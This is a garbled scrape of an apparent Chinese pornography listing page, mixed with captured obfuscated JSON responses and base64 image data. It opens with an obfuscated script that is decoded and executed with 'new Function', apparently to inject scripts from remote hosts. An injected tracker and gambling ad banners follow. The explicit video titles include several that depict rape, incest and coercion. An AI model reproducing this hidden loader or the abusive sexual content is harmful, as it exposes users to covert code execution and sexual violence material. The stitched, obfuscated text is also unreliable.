)OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=th1p9z996vu"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/265588.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/d00bc804c56f235598eeaa96ab442596.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">我可爱的喜欢吞咽的变性人娃娃 Mitsuki 未知演员 UBUG-003</p></div></a></div><div class="vod-list"><a href="/play/265600.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/e41eb7f135a7a9819bf5b02c1728c360.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">我是个变态，因为我的继父把我当成口交，我的阴道汁液滴了出来。小野寺舞 野々宫みさと YST-338</p></div></a></div><div class="vod-list"><a href="/play/266460.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/59d299898111b723a13de6ddff56af82.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">引退作品 马上可以让我勃起的女人 呼叫就马上 加美杏奈 IPZZ-100</p></div></a></div><div class="vod-list"><a href="/play/265531.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/673f5339425b050113b8575c18a0a242.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">我们家，被骂的时候会被鞭打肉棒，其他家也是这样吗？ 恋渕桃菜 SDDE-757</p></div></a></div><div class="vod-list"><a href="/play/265596.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/9d7c653239466f339b104ac764a28d1f.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">小野寺舞一直在亲吻我，玩弄我的乳头，我似乎无法摆脱 野々宫みさと YSN-645</p></div></a></div><div class="vod-list"><a href="/play/265599.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/2275b678635f38a8cf0cd8916c9e174a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">想要吞噬我疯狂可爱的妹妹由良五月 皐月ゆら YSN-648</p></div></a></div><div class="vod-list"><a href="/play/265614.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/c2a676031d1bc8eda267b7b9e1f4aa3b.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">橡胶手套绘本 07 口交，自慰，10 位素女孩 未知演员 WZEN-094</p></div></a></div><div class="vod-list"><a href="/play/266739.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/c6ebf80b331aa599419cd5b5afcbc9f2.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">露毛全裸性感女优精选8人～无码·8人的高潮·永久保存版～有 琴井汐里,弥生美月,星宫一花等演员 BTHA-107</p></div></a></div><div class="vod-list"><a href="/play/266738.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/5a57ce2bcece3fa5acaf95be58f51139.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">小少妇老公不在家周末约炮去酒店开搞</p></div></a></div><div class="vod-list"><a href="/play/266737.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/8ecb9bfcad0478d310ad5a46e41d7567.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">蕾丝边夏令营 羽毛球社的两位学姐热情地进行蕾丝边指导，让我被 那津乃ちなみ,白石かんな,福田桃 BBAN-557</p></div></a></div><div class="vod-list"><a href="/play/266736.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/b15e8f96376ac5c06d9634ff5cc7791c.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">绝对命令订阅：我当着她男友的面，用金钱的力量诱惑了一个可爱却欺负人的贱人。美园若 美园和花 DASS-812</p></div></a></div><div class="vod-list"><a href="/play/266735.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/f21b7ea7b606d5547f88ad335a10557f.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">4英尺4英寸乌木迷你种马挑战传奇Jmac【HussiePass】</p></div></a></div><div class="vod-list"><a href="/play/266734.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/fe3304150b1e209ada57ed174edbfc68.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">家庭内情妇契约 通野未帆 ALDN-531</p></div></a></div><div class="vod-list"><a href="/play/266733.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/7d91723ff4b97d8c4f44af761bebcb3c.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">精彩剧情黑丝高跟极致的Sm狗奴调教</p></div></a></div><div class="vod-list"><a href="/play/266732.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/1846ff9904338d366408ca87e4e9bef5.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">喉咙强奸航空公司 - 受虐 CA - 窒息，溺爱，勒颈高潮 - 椿花五郎 花衣つばき DDFF-045</p></div></a></div><div class="vod-list"><a href="/play/266731.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/504f5bbd4588b66113f0f64323a084e6.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">精彩剧情国庆连假欲望之旅暧昧x情欲x野外帐篷RAS0218</p></div></a></div><div class="vod-list"><a href="/play/266730.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/6464801062bd6155af71d3404496fb52.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">老公、原谅我…。鳏夫的忧郁7 葉山さゆり ADN-707</p></div></a></div><div class="vod-list"><a href="/play/266729.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/8bc0ef8de00cbfce7a4ecd578f28f600.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">小桃挑战来啦跳蛋PLAY调戏路人</p></div></a></div><div class="vod-list"><a href="/play/266728.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/85638e6dcadc0d60132df75671dd3f96.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">蕾丝边、束缚和蕾丝边。请调教我。大槻响调教抖M后辈。 三叶弥生 三葉やよい,大槻响 BBAN-558</p></div></a></div><div class="vod-list"><a href="/play/266727.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/a5d4ccd1cbd3e9bb3552e986825d8e62.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">永不停息的轮奸中出日常 栗山莉绪 JUQ-442</p></div></a></div><div class="vod-list"><a href="/play/266726.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/ece1e72473ea9b5071c85d03e794eb48.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">纪录：无本能高潮性爱－高挑美丽的OL在群交高潮性爱中释放淫荡性感的身体－小谷麻衣香 小谷舞花 BIJN-280</p></div></a></div><div class="vod-list"><a href="/play/266644.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/2cb6a42eeb5e590d9616adfca0368127.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">隐藏在未开发的混浴温泉中的逆鳄鱼人妻的追击后宫 橘梅亚莉 橘メアリー,新村晶 MEYD-893</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2123dc.zwptufd.com:8007/d/6258?t=0.4584349498473832
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}o@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{o1@0s{@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@sf(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmhFp2LXfm(O^g@0{1\\\/o0o0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2123kc.pazmiru.com:8008/d/5230?t=0.47333585965681557
body_size: 1147
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}@@n}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}@sS(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@sS(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m0sK}{omRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*Q}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/11/29184720382.txt
body_size: 183081
content:
R0lGODlhgALIAPf/ALnW5+e3yNnL2Iq70XO30ere7JzW7bKIdIt0cMzK2fvc6Prv94fN5/[base64]/Oi0mNm7uqaYmf9Zg++atTNOV+eou4usuGBCOQ0FBdymuaO42ai5ymp5hk1tdLiruJaXp+m6p+3Xy6qmp/SQnNeljbmbk6iKgeq2vSITEZWBfcmrqcq2q6uUiPfGzYFYS/fZxLzn783n+Ny1m89SgNqoqsurxlBWYsyli+i90Kyqttq90dqtxZa94sfO4fu9tbi2q3VgXcmcw8u917vGzPetxWhbYczW3aq5usqlvaeqy7qMgP+qq++Vq/ecukk6Pbe90nKEgP+ZpDIgHdrO56yt1rrb+SM4Q6nGzRYrL++qqiMZHq+awP61sG2ayJ9yYpvBzoQoK8ve+ZOhm9zWy933+bnGuviEo/r75EaXwqVOTKrY+nu531NiXKnO96SMkeSMsZrL9JCfxuF5nTE/PbjW3sy1m9ve+Km1qxQTGq3W3ozG8KM6PefO55TW59bn3qW94YRHP/bGpcr7/7uBpbXO8BAgHqTe7/fG1va9zt7e763W597e5/fO1tbe78bW5/a1zv/O3tbW587W5/fv7/fn8O/G1vfO3v/v7+HW5/W1xqXW5/f39//n7//39+fO3ufG1s7e7/e91u/O3vf3/7De7/fn5+/O1TmcvefO1MHe7/fv5qXW7/b//8bW7//O1s7W7//n5dbe59bW7//G1t/W7//3///v5sHe5/fG3s7e5+PG3u/G3rLe563W76Le5++9xeSxh+fe90Klxs7Ozv//9/OkvP///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD7CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjworWZNe9Jw6szJc6fPnkB/Cg1K1CdOm0iTKr2Z86hNo0+bIrXnVOdRqlOLavVpIGdXewbAig37tSxYqb6kCfNFj1vbd+HCxcOWLt0waNCs6W3WDA6wANGiFRlcpF/hhYUJKx4coEiAxxo0yJGjp/KIQyM2aN5Ao3PnWjRAiw7t2bMBGqe70hhiYAjSIUOExRL2I9aPH6xu48YNYASAOr/r1DE2vE6yOsqULUrGHEayRdDu4oVWgHqB6y0KdGvRjZl378uYhf8fL7689+7ou6lXf6KbghPvT8j3ps2bt2b2vbFoxoLFPTj33PNFAF8UaOAXTSDYxIILRtFEFFGwASGEElIYIYQJAgYgMH4B4+GHIIYo4oe/eFhiMyMCgyIwZXiI4osqxohiGTDOaKOKNDZTxi/N8Ohjj0DyxRccZcABx4tA/vhjkkn+4uSTUEYpJTFRBimkNc1co5c88gjgpQAJhJnACHWMYOZtGwyRJmcS0NBmZwzQwMCcDHBAkDRppYWVUzxt5edQgP7JVJ54FkrooVHlNE5a0oyzky/2jNPoVVlV1WdNkBZq6U5IdeWpNGV96qmoBnh6FqiPsuVWOGjEFU8xdQ3/c9cJe/X11zGCFVHBYQzp6uuuiznWGGSToVDZHmYestkQpZEGZ7OdndaZNKvRUJO1rsE2mzBD/ECbbd6yAsBuP/z2g3DFoZtMAs/5sYi7y0GTDF53VXfdvdpx1wIz3Zk3HnnhicOMwOutp0A32skXnwgn1HdCft6U0V9/AQL42IAYF/GFxggiyEYTEj7YxBJsSMhGBCenjLKDjwHGoYd+dSgzzDS/3CGIJX6IYswg7txijCy6KDSLftXI4S9Fnhi0jjj2SGOMRBqp4pE5+qgkk1JmHSWVUTrzizPNgA22Ns2Q3Yw1Wl7TpTVeJrBImMKdmdkPazJLA2edcRCn3nwz/[base64]/emtp5173cAn3//eaBjE7rOfe/gnQAIikIES1DEGLehjF0oZyUgWgQitLEFFgEMAasbBFH3oHjVbkdJEVCQScehnK0qhjGJUpBbB6Gk64guOeJQjIenoSByqEdZ2eDWrOYlrW/[base64]/sxkRiYVwOBEMi3RDpNnQajCMWtGOxBcaXY0vStKaEIM4USd5DYleC1vZNnq2tHWpS1KEG/[base64]/QT2nfuF55np2R///Pe/awYQYviZmAEtdg8F/x5ogQ8U2YQqVLJ1phNCjonGWed5Mw/OrLgl6mfNSgg0GK2wRvh04QoHKkMaWZdHQopake4Box7ykIdQ4hrXvAbEIyYxiXwhG9k8yqUvgakOU5Qb3WCTpjdxUW+16BsYBWKoMgZuFzX9qYAHTOAC2zQIgTjcUuRIKUFqznN6zCpZSoWTT9VCVKQDlVW7suGp+kJ1cfkqXRI5q7LKEK2/WsjuKvBWt3IyMIGx6zE0aKTigSABo9xASavVLMFGT3qncWUrrxcbbxk5FgBIMvckOy7J4hI5dXjbcdwFAwE8h7OcjU4BhlEAYt4LYdsJ83f6NZ7uEAyaBWMPwuKzsIdhM/8/2twPC+BwQDh8wc623ZiCPGYhkF0IZRLyLTtbBsIP8eyd8vSgdJX7Iebuk2j79KfSCCqjpCGpaTHEbo4SisO+0PC7WJuSRJ0UNiEikRg9Uq96z4Y2a8gDHF96m5jIhLxl+VWLb0ppnfTmxZbyl1FKpRSghpCDm0JACchOtrKXzexmO/vZ0HY2BCBw0xoYyiZu5FMcl6qTzh0lqhLmMOjCsmFpXNjcoLswWLJqj9S5pVVgvUE6xHodE6/Idr2jZEJ+tStNwnWTcMVVjF0GyRkHoMbFG8EoRwCbavkYehBfJbUKO+TrCePiRnasMWaZ5HMFB13C0eUul8OuzG4WL1n/XqT7iglmfY3ZX6iFJjLBrAALaCc+8nHtm+FMsTkfEGN5/kIkEOSgBkWIgmxAp8oqtDE4ROPQHRzRcd9ZoqetUGcnxKfRjPaLf269aTliUQwzHUPtGulFNXyolbz7w7ZTyWtPQqKTkLjqVbdabe4Nadzku6b6uunvKpVTr+d0J8Btbo5LlUYQbHrsaDv+8ZCPPLKp/YEaGBVPgdhFEHIQhM3XQPOc73zoRb+GHBxiEo+InAHioPkAf6D0Qp2wVC1MYdXUYPO4r8Hta+BhYdy+88CPQASAHwRVLCEAPQKhKtYQhDUoYQ1rUMXyob8GIqiCEL8STCbhGtfABDwax8DV/[base64]/N+W7RFe6NfevM3L0UUflITxfYBkhdt09Z4yqaGj5eGzOaGy0Z5k8AogWBgPZUD9hAIrsdTQTBUp2IA5bZh9iABe6hTa+AUhfhTQdAPx5CIPv+1BlvgO76jfS8GYzFGfsI1fuN3ftcwGes3JmeiPIUVLUBmWK3BSkIGG7EhG/xHGwBQDDfQcY8lHABAHCAHcm7jLlYmAOqjgNYQO9PhZaClHfkSgd3QTDGXP2BWMAnTP/8DQDsXZ3RGZ90kgkFXIA0CMg9SIRGyguvkIHMQDRt0MzIIMz9jM+gYIzXoXIhGNDnYg19Hg0RyadY1dkKiaUNCUAu1I0n4XT+CaqTmI3And+eVRFLIUVhyd64Wa1YIilhYUvR1Um2yUvk1ePvVDy/lXz2xejZ1hs8GAUQwCIkwCJ7QeESgBERwkiqJkie5hiApkoOwBdOmBC85kkRwbGr/SG2HiBM1lYZp+AE+uQZB6ZNAaVNlCJQ/SZPTdlOTsGHlBogaZgC78HpbQAhb4AGE0HxbUFPWJg0zQJWEgJWEQAjMZ5VWqQqLZ1OqQJVVyQVVyXxVaZUrkJYfEASZFFfcJ37gF37k15d+aTNG0olygGOgOF/MwizUIj3RQ3+peH+zERuxwAve4oq4EQMd8H+/4T0fl0vGIWUHaGUJyFnAFIz2QkzCGGb783Jjhh4zh4FgxlrPKEA7Zx/9QWc+54JIMIIL5DFfwFvduDIXQgjpxIKPQTPyBHXv9DM3Q4P1JF3G+ZzaVWnSWVDTNY9IIoSZVkM4YiTcZZ1IqHbf2SNZ/yNeT/g1zUAlQEIMdZc2reZespYA8LVXmVE3nMEmf6drXlgnd8Jt29ZtN2EAi8eGHrmGW/AJFvAJdtB4uXAGDdCgDtoADJpsRGAHlDAIuWABGHoGg1Chg9AAGGoBDTAIg2AHW5BsNlUDU1CGzGaGjoeUr8d4y+Z8ySaUJ/qUHZYTtVBTbPCgDUAEQdAAW1CXjjKVqsCjDRAEkWCkdkCXP8qjRJCkPJoLa1mXv8N9MQZ+wrWXfTl+IIJ+1yAAg+mQP6CKDZeY87dKp9hK1mNxkCkM40KZHbANxgAAmhlZtwhlyKEclpWAvHhyv8g+9cZyxKgeyKRMYrYdaIZM7YEwNv/XP+/BMNAIMXEmWwDyH1+ABNeIjQ4CQRSCdIC2TuwUji7YjvPEQYcWM/ukNCsCQv8xXK0qNC0CQ2LHQn1RBi1UXTFUj0Cyafg4NTk0j9i1JDTEdkpYUQCZUWKTXggJDvKgNiDVNrNGRZlxRcqDN1sYeIPHa4UHU9r2E2FxCx05oMxmB0baAJSgBB5qAWegrmfQrhFKkwWaoQ66rh/KoA1Kr58QCY1Heca2omgIlDfZr2vIogP7AZPwORpmbgZwCTZlpJDYAFjwegbgCzVQlw6bCOXaAIRwYEYaBFuQsZFgUysAYwIXfuC3pSkSM30hmCEVihuwStIDKjGLmNiSLUT/pn/Z46az9A5G4A/[base64]/3ukFsujHhu+QboG3YeluEJ+muhBUAMH19CJYNp+VjSmquhK1tJUqKGmrsEtq8iKk8lxP1AM/uAPsfgbwUEcROsHIsfAURZlJrcICtinecG0T3sv7TGoxYhM/GK1qLkeGbxmXRabHMhztTlnICiCuXlbCDIHPnCCFpK2UcAFvhUFXyCOeduOxUWOL5O3HbIjPCi3CPQYtcWqHhKrf+tC9Sh22KmrEVUl2HVD+ph2i3tQ/kiQkusj2gCQZmN3WeJqzPqsbgM38Ck3Osa5eJNrcsIBFalfhXcTwkYU7AYqxda84mq7PGoHzUYEEPquyJaSSuAJFGoHiYCSyLYFg+wJLP+5bDbVks1mvHFovDp5vHasBDY1CWABvRdWbB/[base64]/VYj1bTJOI5ak6ij/YYrLvqj00SkD7CNZGrrOp1DR2FNnmndyO1uSVVn9cqAXuTrXPiaxipJ8G2OV8RoKr7hrr/C6GUsK8+eWwM6sc0mQgVSgmRQAlAvaGDENRGvaEyKaGpu7xAebyQjLzFK211Cb1QSQM1hQU8+rANGrEfwA0Vy8dZDaWrfL1hHb4NsJaqYLLr274pkjMnkg18cQ0PIA/q136heL/Mkqa+vKZENhv791jlQsAFzA8xEFnKXAcLnAANjLRUxqfQwIu8+Iu/6LQq52VehjAaDIFTG4H706jNCJvPaB9vNjEnDAdIUKkEktoHAiFfsKlnS89qizJz0AT3zFz7DIPvVNBex7ce4oK+TWgVEyCQFqstgjTGfV1PsiMQLVFBQmlktyQ1FJ5Xg57oCYWptlFdzBdo06zt9SUN/0lFJI3GngG6K6XSF4kpL11hXtFtMj3TawgE7WoB+vrHKVnfRLDTuKtsHuquH9rf68rfCapsS72iPfWGkGyir1e8a3BhTlkqFUvWD7oGYt0ANrUB3NuxSiB9qhzhEGCkPqrh5bqWQbDWf+lB66gitYx3U6QbsHF/XYGY1NNUNysbsbR/tlQu8bANBVzA2z